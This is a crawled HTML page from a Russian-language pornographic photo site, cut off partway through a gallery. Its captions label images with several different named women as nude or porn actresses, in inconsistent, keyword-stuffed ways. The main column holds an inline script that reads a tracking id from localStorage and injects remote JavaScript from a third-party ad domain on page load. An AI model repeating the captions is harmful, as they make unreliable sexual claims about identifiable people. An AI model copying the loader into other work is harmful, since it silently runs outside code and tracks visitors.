

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pirogzla.org/30595-julija-rommel-golaja-81-foto.html
body_size: 11844
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Юлия роммель голая (81 фото) - скачать порно pirogzla.com</title>
<meta name="description" content="Скачать порно - Юлия роммель голая (81 фото). Тематика картинок:  Екатерина Роммель голая Екатерина Роммель голая Натали Роммель порноактриса Джулия Ромельт плейбой Екатерина Роммель голая Джулия Роммель плейбой Екатерина Роммель голая Натали Роммель порноактриса Натали Роммель порноактриса Юлия Баландина голые фото Натали Роммель порноактриса Julia Roemmelt">
<meta name="keywords" content="Роммель, Джулия, голая, Julia, порноактриса, плейбой, Натали, Екатерина, топлесс, модель, рёммельт, Römmelt, Dowson, Ярошенко, грудь, Логачева, Rommel, голые, Эрвин, французский">
<meta property="og:site_name" content="ПирогЗла фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Юлия роммель голая (81 фото)">
<meta property="og:url" content="https://pirogzla.org/30595-julija-rommel-golaja-81-foto.html">
<meta property="og:image" content="https://pirogzla.org/uploads/posts/2022-08/1660625789_1-pirogzla-com-p-porno-yuliya-rommel-golaya-1.jpg">
<meta property="og:description" content="Скачать порно - Юлия роммель голая (81 фото). Тематика картинок:  Екатерина Роммель голая Екатерина Роммель голая Натали Роммель порноактриса Джулия Ромельт плейбой Екатерина Роммель голая Джулия Роммель плейбой Екатерина Роммель голая Натали Роммель порноактриса Натали Роммель порноактриса Юлия Баландина голые фото Натали Роммель порноактриса Julia Roemmelt">
<link rel="search" type="application/opensearchdescription+xml" href="https://pirogzla.org/index.php?do=opensearch" title="ПирогЗла фото">
<link rel="canonical" href="https://pirogzla.org/30595-julija-rommel-golaja-81-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://pirogzla.com/favicon2.png" />
<link href="/templates/pirog1/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/pirog1/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="0065040533cd2469" />
<meta name="google-site-verification" content="YfDjksv8145poO_3HoUY1bpogPrbD1CUjsdTftw1vQs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/pirog1/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Поиск..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эромассаж в Москве</a></li>
<li><a href="https://wwv.babushky.club/porno/" target="_blank">Частное порно фото</a></li>

<li><a href="https://pirogzla.org/sekretarshi/" >Голые секретарши</a><span>78</span></li><li><a href="https://pirogzla.org/erotika/" >Эротика фото</a><span>387</span></li><li><a href="https://pirogzla.org/chastnoefoto/" >Частное фото</a><span>262</span></li><li><a href="https://pirogzla.org/mokrye/" >Голые мокрые</a><span>160</span></li><li><a href="https://pirogzla.org/blondinki/" >Голые блондинки</a><span>233</span></li><li><a href="https://pirogzla.org/shatenki/" >Голые шатенки</a><span>137</span></li><li><a href="https://pirogzla.org/vchulkah/" >Голые в чулках</a><span>138</span></li><li><a href="https://pirogzla.org/mastrubaciya/" >Мастурбация</a><span>116</span></li><li><a href="https://pirogzla.org/krasivayagrud/" >Красивая грудь</a><span>200</span></li><li><a href="https://pirogzla.org/zhenshiny/" >Женщины за 40</a><span>103</span></li><li><a href="https://pirogzla.org/kiski/" >Голые киски</a><span>245</span></li><li><a href="https://pirogzla.org/popki/" >Голые попки</a><span>195</span></li><li><a href="https://pirogzla.org/golye_bryunetki_foto/" >Голые брюнетки</a><span>27</span></li><li><a href="https://pirogzla.org/ryzhie/" >Рыжие</a><span>32</span></li>
<li><a href="https://pirogzla.org/porno-na-more/" >Порно на море</a><span>49</span></li><li><a href="https://pirogzla.org/golye__telochki/" >Голые телочки</a><span>17</span></li><li><a href="https://pirogzla.org/ogromnye-siski/" >Огромные сиськи</a><span>17</span></li><li><a href="https://pirogzla.org/golye_devushki/" >Голые девушки</a><span>16</span></li><li><a href="https://pirogzla.org/uprugie-siski/" >Упругие сиськи</a><span>16</span></li><li><a href="https://pirogzla.org/golye-na-balkone/" >Голые на балконе</a><span>17</span></li><li><a href="https://pirogzla.org/golye-rakom/" >Голые раком</a><span>16</span></li><li><a href="https://pirogzla.org/golaya-v-kustah/" >Голая в кустах</a><span>20</span></li><li><a href="https://pirogzla.org/golye-ploskodonki/" >Голые плоскодонки</a><span>14</span></li><li><a href="https://pirogzla.org/sochnye-popki/" >Сочные попки</a><span>23</span></li><li><a href="https://pirogzla.org/zagorelye/" >Загорелые</a><span>36</span></li><li><a href="https://pirogzla.org/suchki/" >Сучки</a><span>32</span></li><li><a href="https://pirogzla.org/devushki-s-kare/" >Девушки с каре</a><span>18</span></li><li><a href="https://pirogzla.org/shljushki/" >Шлюшки</a><span>145</span></li><li><a href="https://pirogzla.org/bez-kupalnika/" >Без купальника</a><span>10</span></li><li><a href="https://pirogzla.org/v-dushe/" >В душе</a><span>37</span></li><li><a href="https://pirogzla.org/titkastye/" >Титькастые</a><span>84</span></li><li><a href="https://pirogzla.org/na-prirode/" >На природе</a><span>84</span></li><li><a href="https://pirogzla.org/golye-baby/" >Голые бабы</a><span>25</span></li><li><a href="https://pirogzla.org/golye-babushki/" >Голые бабушки</a><span>20</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>
<div class="main1">

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Юлия роммель голая (81 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625789_1-pirogzla-com-p-porno-yuliya-rommel-golaya-1.jpg||Екатерина Роммель голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625789_1-pirogzla-com-p-porno-yuliya-rommel-golaya-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625789_1-pirogzla-com-p-porno-yuliya-rommel-golaya-1.jpg" style="max-width:100%;" alt="Екатерина Роммель голая"></a><div>Екатерина Роммель голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625847_2-pirogzla-com-p-porno-yuliya-rommel-golaya-2.jpg||Натали Роммель порноактриса--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625847_2-pirogzla-com-p-porno-yuliya-rommel-golaya-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625847_2-pirogzla-com-p-porno-yuliya-rommel-golaya-2.jpg" style="max-width:100%;" alt="Натали Роммель порноактриса"></a><div>Натали Роммель порноактриса</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625766_3-pirogzla-com-p-porno-yuliya-rommel-golaya-3.jpg||Джулия Ромельт плейбой--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625766_3-pirogzla-com-p-porno-yuliya-rommel-golaya-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625766_3-pirogzla-com-p-porno-yuliya-rommel-golaya-3.jpg" style="max-width:100%;" alt="Джулия Ромельт плейбой"></a><div>Джулия Ромельт плейбой</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625785_4-pirogzla-com-p-porno-yuliya-rommel-golaya-4.jpg||Екатерина Роммель голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625785_4-pirogzla-com-p-porno-yuliya-rommel-golaya-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625785_4-pirogzla-com-p-porno-yuliya-rommel-golaya-4.jpg" style="max-width:100%;" alt="Екатерина Роммель голая"></a><div>Екатерина Роммель голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625854_5-pirogzla-com-p-porno-yuliya-rommel-golaya-5.jpg||Джулия Роммель плейбой--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625854_5-pirogzla-com-p-porno-yuliya-rommel-golaya-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625854_5-pirogzla-com-p-porno-yuliya-rommel-golaya-5.jpg" style="max-width:100%;" alt="Джулия Роммель плейбой"></a><div>Джулия Роммель плейбой</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625799_6-pirogzla-com-p-porno-yuliya-rommel-golaya-6.jpg||Екатерина Роммель голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625799_6-pirogzla-com-p-porno-yuliya-rommel-golaya-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625799_6-pirogzla-com-p-porno-yuliya-rommel-golaya-6.jpg" style="max-width:100%;" alt="Екатерина Роммель голая"></a><div>Екатерина Роммель голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625842_7-pirogzla-com-p-porno-yuliya-rommel-golaya-7.jpg||Натали Роммель порноактриса--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625842_7-pirogzla-com-p-porno-yuliya-rommel-golaya-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625842_7-pirogzla-com-p-porno-yuliya-rommel-golaya-7.jpg" style="max-width:100%;" alt="Натали Роммель порноактриса"></a><div>Натали Роммель порноактриса</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625780_8-pirogzla-com-p-porno-yuliya-rommel-golaya-8.jpg||Натали Роммель порноактриса--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625780_8-pirogzla-com-p-porno-yuliya-rommel-golaya-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625780_8-pirogzla-com-p-porno-yuliya-rommel-golaya-8.jpg" style="max-width:100%;" alt="Натали Роммель порноактриса"></a><div>Натали Роммель порноактриса</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625864_9-pirogzla-com-p-porno-yuliya-rommel-golaya-9.jpg||Юлия Баландина голые фото--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625864_9-pirogzla-com-p-porno-yuliya-rommel-golaya-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625864_9-pirogzla-com-p-porno-yuliya-rommel-golaya-9.jpg" style="max-width:100%;" alt="Юлия Баландина голые фото"></a><div>Юлия Баландина голые фото</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625798_10-pirogzla-com-p-porno-yuliya-rommel-golaya-10.jpg||Натали Роммель порноактриса--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625798_10-pirogzla-com-p-porno-yuliya-rommel-golaya-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625798_10-pirogzla-com-p-porno-yuliya-rommel-golaya-10.jpg" style="max-width:100%;" alt="Натали Роммель порноактриса"></a><div>Натали Роммель порноактриса</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625833_11-pirogzla-com-p-porno-yuliya-rommel-golaya-11.jpg||Julia Roemmelt Германия голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625833_11-pirogzla-com-p-porno-yuliya-rommel-golaya-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625833_11-pirogzla-com-p-porno-yuliya-rommel-golaya-11.jpg" style="max-width:100%;" alt="Julia Roemmelt Германия голая"></a><div>Julia Roemmelt Германия голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625791_12-pirogzla-com-p-porno-yuliya-rommel-golaya-12.jpg||Екатерина Роммель голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625791_12-pirogzla-com-p-porno-yuliya-rommel-golaya-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625791_12-pirogzla-com-p-porno-yuliya-rommel-golaya-12.jpg" style="max-width:100%;" alt="Екатерина Роммель голая"></a><div>Екатерина Роммель голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625811_13-pirogzla-com-p-porno-yuliya-rommel-golaya-13.jpg||Екатерина Роммель голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625811_13-pirogzla-com-p-porno-yuliya-rommel-golaya-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625811_13-pirogzla-com-p-porno-yuliya-rommel-golaya-13.jpg" style="max-width:100%;" alt="Екатерина Роммель голая"></a><div>Екатерина Роммель голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625826_14-pirogzla-com-p-porno-yuliya-rommel-golaya-14.jpg||Натали Роммель порноактриса--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625826_14-pirogzla-com-p-porno-yuliya-rommel-golaya-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625826_14-pirogzla-com-p-porno-yuliya-rommel-golaya-14.jpg" style="max-width:100%;" alt="Натали Роммель порноактриса"></a><div>Натали Роммель порноактриса</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625846_15-pirogzla-com-p-porno-yuliya-rommel-golaya-17.jpg||Натали Роммель порноактриса--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625846_15-pirogzla-com-p-porno-yuliya-rommel-golaya-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625846_15-pirogzla-com-p-porno-yuliya-rommel-golaya-17.jpg" style="max-width:100%;" alt="Натали Роммель порноактриса"></a><div>Натали Роммель порноактриса</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625824_16-pirogzla-com-p-porno-yuliya-rommel-golaya-18.jpg||Джулия Роммель плейбой--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625824_16-pirogzla-com-p-porno-yuliya-rommel-golaya-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625824_16-pirogzla-com-p-porno-yuliya-rommel-golaya-18.jpg" style="max-width:100%;" alt="Джулия Роммель плейбой"></a><div>Джулия Роммель плейбой</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660625835_17-pirogzla-com-p-porno-yuliya-rommel-golaya-19.jpg||Джулия рёммельт топлесс--><img data-src="/uploads/posts/2022-08/1660625835_17-pirogzla-com-p-porno-yuliya-rommel-golaya-19.jpg" style="max-width:100%;" alt="Джулия рёммельт топлесс"><div>Джулия рёммельт топлесс</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625865_18-pirogzla-com-p-porno-yuliya-rommel-golaya-20.jpg||Джулия Роммель модель голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625865_18-pirogzla-com-p-porno-yuliya-rommel-golaya-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625865_18-pirogzla-com-p-porno-yuliya-rommel-golaya-20.jpg" style="max-width:100%;" alt="Джулия Роммель модель голая"></a><div>Джулия Роммель модель голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625839_19-pirogzla-com-p-porno-yuliya-rommel-golaya-21.jpg||Julia Römmelt--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625839_19-pirogzla-com-p-porno-yuliya-rommel-golaya-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625839_19-pirogzla-com-p-porno-yuliya-rommel-golaya-21.jpg" style="max-width:100%;" alt="Julia Römmelt"></a><div>Julia Römmelt</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625819_20-pirogzla-com-p-porno-yuliya-rommel-golaya-22.jpg||Julia Rommel--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625819_20-pirogzla-com-p-porno-yuliya-rommel-golaya-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625819_20-pirogzla-com-p-porno-yuliya-rommel-golaya-22.jpg" style="max-width:100%;" alt="Julia Rommel"></a><div>Julia Rommel</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625792_21-pirogzla-com-p-porno-yuliya-rommel-golaya-23.jpg||Джулия рёммельт топлесс--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625792_21-pirogzla-com-p-porno-yuliya-rommel-golaya-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625792_21-pirogzla-com-p-porno-yuliya-rommel-golaya-23.jpg" style="max-width:100%;" alt="Джулия рёммельт топлесс"></a><div>Джулия рёммельт топлесс</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625794_22-pirogzla-com-p-porno-yuliya-rommel-golaya-24.jpg||Julia Römmelt--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625794_22-pirogzla-com-p-porno-yuliya-rommel-golaya-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625794_22-pirogzla-com-p-porno-yuliya-rommel-golaya-24.jpg" style="max-width:100%;" alt="Julia Römmelt"></a><div>Julia Römmelt</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625814_23-pirogzla-com-p-porno-yuliya-rommel-golaya-25.jpg||Джулия Роуз Эмберли Уэст голые--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625814_23-pirogzla-com-p-porno-yuliya-rommel-golaya-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625814_23-pirogzla-com-p-porno-yuliya-rommel-golaya-25.jpg" style="max-width:100%;" alt="Джулия Роуз Эмберли Уэст голые"></a><div>Джулия Роуз Эмберли Уэст голые</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660625832_24-pirogzla-com-p-porno-yuliya-rommel-golaya-26.jpg||Mike Dowson Анна Кривошеина--><img data-src="/uploads/posts/2022-08/1660625832_24-pirogzla-com-p-porno-yuliya-rommel-golaya-26.jpg" style="max-width:100%;" alt="Mike Dowson Анна Кривошеина"><div>Mike Dowson Анна Кривошеина</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625842_25-pirogzla-com-p-porno-yuliya-rommel-golaya-27.jpg||Джулия Роммель плейбой--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625842_25-pirogzla-com-p-porno-yuliya-rommel-golaya-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625842_25-pirogzla-com-p-porno-yuliya-rommel-golaya-27.jpg" style="max-width:100%;" alt="Джулия Роммель плейбой"></a><div>Джулия Роммель плейбой</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625859_26-pirogzla-com-p-porno-yuliya-rommel-golaya-28.jpg||Julia Römmelt--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625859_26-pirogzla-com-p-porno-yuliya-rommel-golaya-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625859_26-pirogzla-com-p-porno-yuliya-rommel-golaya-28.jpg" style="max-width:100%;" alt="Julia Römmelt"></a><div>Julia Römmelt</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625790_27-pirogzla-com-p-porno-yuliya-rommel-golaya-30.jpg||Джулия рёммельт топлесс--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625790_27-pirogzla-com-p-porno-yuliya-rommel-golaya-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625790_27-pirogzla-com-p-porno-yuliya-rommel-golaya-30.jpg" style="max-width:100%;" alt="Джулия рёммельт топлесс"></a><div>Джулия рёммельт топлесс</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625859_28-pirogzla-com-p-porno-yuliya-rommel-golaya-31.jpg||Джулия Роммель топлесс--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625859_28-pirogzla-com-p-porno-yuliya-rommel-golaya-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625859_28-pirogzla-com-p-porno-yuliya-rommel-golaya-31.jpg" style="max-width:100%;" alt="Джулия Роммель топлесс"></a><div>Джулия Роммель топлесс</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625823_29-pirogzla-com-p-porno-yuliya-rommel-golaya-32.jpg||Джулия Роеммелт плейбой--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625823_29-pirogzla-com-p-porno-yuliya-rommel-golaya-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625823_29-pirogzla-com-p-porno-yuliya-rommel-golaya-32.jpg" style="max-width:100%;" alt="Джулия Роеммелт плейбой"></a><div>Джулия Роеммелт плейбой</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625800_30-pirogzla-com-p-porno-yuliya-rommel-golaya-34.jpg||Юлия Логачева Mike Dowson (2014)--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625800_30-pirogzla-com-p-porno-yuliya-rommel-golaya-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625800_30-pirogzla-com-p-porno-yuliya-rommel-golaya-34.jpg" style="max-width:100%;" alt="Юлия Логачева Mike Dowson (2014)"></a><div>Юлия Логачева Mike Dowson (2014)</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625806_31-pirogzla-com-p-porno-yuliya-rommel-golaya-35.jpg||Julia Römmelt--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625806_31-pirogzla-com-p-porno-yuliya-rommel-golaya-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625806_31-pirogzla-com-p-porno-yuliya-rommel-golaya-35.jpg" style="max-width:100%;" alt="Julia Römmelt"></a><div>Julia Römmelt</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625861_32-pirogzla-com-p-porno-yuliya-rommel-golaya-36.jpg||Натали Роммель порноактриса--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625861_32-pirogzla-com-p-porno-yuliya-rommel-golaya-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625861_32-pirogzla-com-p-porno-yuliya-rommel-golaya-36.jpg" style="max-width:100%;" alt="Натали Роммель порноактриса"></a><div>Натали Роммель порноактриса</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625779_33-pirogzla-com-p-porno-yuliya-rommel-golaya-37.jpg||Джулия рёммельт топлесс--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625779_33-pirogzla-com-p-porno-yuliya-rommel-golaya-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625779_33-pirogzla-com-p-porno-yuliya-rommel-golaya-37.jpg" style="max-width:100%;" alt="Джулия рёммельт топлесс"></a><div>Джулия рёммельт топлесс</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625872_34-pirogzla-com-p-porno-yuliya-rommel-golaya-38.jpg||Джулия Роммель грудь голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625872_34-pirogzla-com-p-porno-yuliya-rommel-golaya-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625872_34-pirogzla-com-p-porno-yuliya-rommel-golaya-38.jpg" style="max-width:100%;" alt="Джулия Роммель грудь голая"></a><div>Джулия Роммель грудь голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625859_35-pirogzla-com-p-porno-yuliya-rommel-golaya-39.jpg||Джулия Роуз (Julia Rose)порно--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625859_35-pirogzla-com-p-porno-yuliya-rommel-golaya-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625859_35-pirogzla-com-p-porno-yuliya-rommel-golaya-39.jpg" style="max-width:100%;" alt="Джулия Роуз (Julia Rose)порно"></a><div>Джулия Роуз (Julia Rose)порно</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625826_36-pirogzla-com-p-porno-yuliya-rommel-golaya-40.jpg||Julia zu Юлия Зубова голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625826_36-pirogzla-com-p-porno-yuliya-rommel-golaya-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625826_36-pirogzla-com-p-porno-yuliya-rommel-golaya-40.jpg" style="max-width:100%;" alt="Julia zu Юлия Зубова голая"></a><div>Julia zu Юлия Зубова голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625877_37-pirogzla-com-p-porno-yuliya-rommel-golaya-41.jpg||Юлия Логачева Mike Dowson (2014)--><a href="https://pirogzla.org/uploads/posts/2022-08/1660625877_37-pirogzla-com-p-porno-yuliya-rommel-golaya-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660625877_37-pirogzla-com-p-porno-yuliya-rommel-golaya-41.jpg" style="max-width:100%;" alt="Юлия Логачева Mike Dowson (2014)"></a><div>Юлия Логачева Mike Dowson (2014)</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660625870_38-pirogzla-com-p-porno-yuliya-rommel-golaya-42.jpg||Джулия Роммель модель голая--><a 